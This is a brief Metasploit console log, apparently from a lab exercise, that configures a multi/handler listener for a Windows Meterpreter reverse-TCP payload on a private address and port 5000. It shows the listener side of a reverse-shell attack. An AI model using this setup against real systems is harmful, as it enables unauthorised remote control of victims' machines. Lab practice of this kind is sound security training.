 msf6 exploit(multi/handler) > set lhost 192.168.118.128
lhost => 192.168.118.128
msf6 exploit(multi/handler) > set lport 5000
lport => 5000
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.118.128  yes       The listen address (an interface may be specified)
LPORT     5000             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target